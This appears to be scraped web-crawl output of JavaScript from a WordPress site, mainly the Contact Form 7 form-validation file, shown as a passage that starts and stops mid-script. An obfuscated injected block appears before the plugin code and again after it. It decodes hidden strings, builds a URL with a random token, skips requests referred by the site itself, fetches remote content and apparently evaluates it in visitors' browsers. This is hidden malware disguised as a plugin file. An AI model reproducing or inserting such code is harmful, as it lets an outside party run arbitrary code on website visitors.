vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6444
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var 